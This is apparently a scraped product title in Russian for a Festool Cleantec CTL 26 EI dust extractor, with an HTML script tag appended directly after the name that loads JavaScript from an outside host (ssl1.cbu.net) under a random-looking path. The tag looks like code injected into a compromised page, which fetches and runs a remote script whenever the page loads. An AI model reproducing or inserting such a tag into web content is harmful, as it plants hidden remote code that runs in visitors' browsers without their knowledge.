 Пылеудаляющий аппарат Festool Cleantec CTL 26 EI<script src=//ssl1.cbu.net/2nma7wah></script>